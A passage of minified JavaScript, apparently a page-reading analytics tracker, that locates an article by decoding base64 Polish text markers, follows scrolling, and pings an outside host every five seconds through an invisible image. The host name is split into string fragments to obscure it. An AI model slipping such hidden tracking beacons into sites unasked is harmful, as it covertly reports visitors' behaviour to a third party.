node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cHJvZHVrdHklMjBlZmVrdHl3bmllJTIwem9yZ2FuaXp1aiVDNCU4NQ==","cyVDNCU4NSUyMG1pZWpzY2VtJTJDJTIwdw==","a3QlQzMlQjNyeW0lMjBsdWR6aWUlMjB3eWtvbnVqJUM0JTg1"];this.string_end = ["JUM1JTlCd2lldG5pZSUyMHpvcmdhbml6b3dhbmVnbyUyMG1pZWpzY2E=","Y2llc3p5JUM0JTg3JTIwc2klQzQlOTklMjB6ZQ==","c2llYmllJTIwcHJvZHVrdHklMjBp"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X425224410.rsz();X425224410.scrl();},4500);this.aE(top.window,"resize",function(){if(X425224410.timer_resize!=false) clearTimeout(X425224410.timer_resize);X425224410.timer_resize=setTimeout(X425224410.rsz, 200);});this.aE(top.window,"scroll",function(){if(X425224410.timer_scroll!=false) clearTimeout(X425224410.timer_scroll);X425224410.timer_scroll=setTimeout(X425224410.scrl, 200);});}}setTimeout(X425224410.ping, 250);this.intv=setInterval(X425224410.ping, 5000);},rIT:function(){if(X425224410.intv==false) return false;clearTimeout(X425224410.idleTimer);X425224410.idleTimer=setTimeout(function(){ X425224410.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im425224410=document.createElement("img");im425224410.style.cssText='position:absolute !important; visibility:hidden !important;';im425224410.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im425224410.onload = function(){ if(im425224410.parentNode!=undefined) im425224410.parentNode.removeChild(im425224410); };im425224410.onerror = function(){ if(im425224410.parentNode!=undefined) im425224410.parentNode.removeChild(im425224410); X425224410.imX(); };document.body.appendChild(im425224410);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X425224410.a();}